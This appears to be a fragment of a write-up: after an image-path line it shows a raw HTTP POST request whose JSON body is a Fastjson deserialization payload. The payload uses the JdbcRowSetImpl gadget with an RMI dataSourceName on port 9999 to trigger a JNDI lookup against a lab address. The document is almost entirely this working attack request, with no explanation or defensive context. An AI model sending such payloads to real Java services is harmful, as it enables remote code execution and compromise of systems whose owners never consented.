 POST / HTTP/1.1
Host: 192.168.229.158:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:*/*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/json
Content-Length: 166
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.229.158:9999/dnslog",
"autoCommit":true
}
}